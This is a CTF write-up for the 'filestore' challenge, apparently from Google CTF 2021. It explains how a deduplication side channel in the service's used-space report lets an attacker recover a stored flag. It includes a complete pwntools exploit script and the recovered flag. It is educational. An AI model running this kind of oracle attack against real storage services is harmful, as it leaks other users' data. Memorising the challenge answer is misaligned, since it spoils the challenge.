We stored our flag on this platform, but forgot to save the id. Can you help us restore it?
filestore.2021.ctfcompetition.com 1337
Also there is an attachment with the source code
When we connect to server we've got three different options:
load- read file content by idstore- store line of data in file. Returns file id (16 random characters).status- print memory usage, number of files and some other useless info
Here's important takeaways we've got after analysing code:

- There are no files actually , all data, including flag are stored inside byte array.1
- To
load*ahem* file, a dictionaryfilesis used that has file id as a key and list of start indexes and lengths as a value. Those indexes point to blocks of file's content in byte array. - When we connect to server flag is
stored, but it's id is not printed. statusprints the size of byte array.- Deduplication is used when storing a file to save some space. In few words, it works like this:
- input string is split to blocks of 16 letters
- for each block it tries to find prefix that matches some sequence of characters in byte array
- if there is no common prefix, whole block is appended to byte array, start index and length of block are put into
files - if there is common prefix, we DON'T save it to byte array and simply store index and length of found occurence of prefix to
files
So, flag is in byte array. We could've get it if we knew the file id, but, apparently, we don't. Brute forcing the file id would take 62^16 tries and doesn't seem a good option.
As it usually happens, vulnerability is hidden inside most complex part - deduplication algorithm. We know that algorithm doesn't store sequence of characters to byte array if they are already here. Also, we can check size of byte array using status.
This means, that if we will connect to server and store a flag or it's substring then size of byte array won't change!
So, we don't need to know the file id, we can guess the flag itself using status output as our oracle to guide us in the right direction.
Let's gather all info that will be useful for writing an exploit.
- Flag starts with
CTF{and ends with} - Initially
statussays that there is 1 file and 0.026 KB of used space - Hence flag length is 27 letters (1024 * 0.026)
- Hence flag consists of two blocks - 16 and 11 letter long
- Used space is calculated as
(byte array size / 1024) KB - If we store a string that is equal to or is a substring of one of flag's block, than used space won't change
Before rushing into iterating over all printable characters and constructing a flag letter by letter let's consider a small optimization. First off we can find out which letters the flag consists of. This will narrow down the maximum iterations for each position from 94 (letters + digits + punctuation) to 27 in worst case (by worse case I mean the case when all letters in flag are unique). We can do that by storing files with only one letter and checking if used space changed.
Also, one important note is that I prefer to reconnect to a server every time I save a file for a reason. That is because of how used space is calculated - we divide bytes array size by 1024, and if we'll continue to save file and increase used space over and over then at some point we might face the rounding error that will mess things up a bit. Just check this out
print("%0.3fkB" % (63/1024)) and print("%0.3fkB" % (64/1024)) have the same output. Moreover, you might face the false positive when your input will be deduplicated with some string you saved previously. I don't wanna deal with that so let's just slow down a bit and reconnect every time to make our lifes easier.
Finally, let's define a scracth of an algorithm of our oracle attack:
- Find from which letters flag consists.
- Store file with one printable
character. - Check if used space changed
- If true -
characteris part of flag, otherwise it is not
- Construct the flag letter by letter.
- Store file with known part of flag + one
characterfrom flag letters - If used space increased, then
characteris not in flag, start over with nextcharacter - If used space didn't changed, then
characteris in flag, add it to known part - If known flag part has reached the size of block, then return block
- If we've checked all
characters, but size of block wasn't reached then start insertingcharactersto beginning of known flag part - Assemble all blocks into flag
And here is some python code, brought up with love and flavoured with reccursion especially for you
#!/usr/bin/python3
from pwn import *
import string
import math
context.log_level = 'error'
USED_SPACE = 0.026
FLAG_LENGTH = math.ceil(1024 * USED_SPACE)
BLOCK_SIZE = 16
def main():
flag_letters = get_flag_letters()
print(f"Flag letters {flag_letters}")
flag = get_flag(flag_letters)
print(f"Flag: {flag}")
def get_flag_letters():
print("Getting flag letters")
flag_letters = ""
for letter in string.ascii_letters + string.digits + string.punctuation: # Don't consider whitespaces and non printables
if is_in_flag(letter):
flag_letters += letter
return flag_letters
def get_flag(flag_letters):
print("Getting flag")
return get_flag_blocks("CTF{", flag_letters, FLAG_LENGTH)
def get_flag_blocks(prefix, flag_letters, length):
block_length = length if length < BLOCK_SIZE else BLOCK_SIZE
block = prefix
block = get_pattern(block, block_length, flag_letters, lambda block, letter: block + letter)
block = get_pattern(block, block_length, flag_letters, lambda block, letter: letter + block)
return block if length <= BLOCK_SIZE else block + get_flag_blocks("", flag_letters, length - block_length)
def get_pattern(block, block_length, flag_letters, pattern_builder):
print(f"Current block: {block}")
letter_index = 0
while len(block) < block_length:
if letter_index >= len(flag_letters):
return block
letter = flag_letters[letter_index]
if is_in_flag(pattern_builder(block, letter)):
block = pattern_builder(block, letter)
print(f"Current block: {block}")
letter_index = 0
else:
letter_index += 1
return block
def is_in_flag(string):
socket = remote("filestore.2021.ctfcompetition.com", 1337)
recv(socket)
socket.sendline(b"store")
recv(socket)
socket.sendline(string.encode())
recv(socket)
current_used_space = float(get_used_space(socket))
socket.close()
return current_used_space == USED_SPACE
def get_used_space(socket):
socket.sendline(b"status")
response = socket.recvuntilS(b"\nFiles")
quota_line = response.split("\n")[2]
return quota_line.split(" ")[1].split("/")[0].replace("kB", "") # Wooo, scared, aren't you?
def recv(socket):
socket.clean(timeout = 0.1)
main()If we run it we will get a flag:
CTF{CR1M3_0f_d3dup1ic4ti0n}
1: Needless to say how outraged I am! I mean we already have stuff like sausages without meat. And they bring us the filestoring service without files. What's next, a CTF without flags? A beer without alchohol?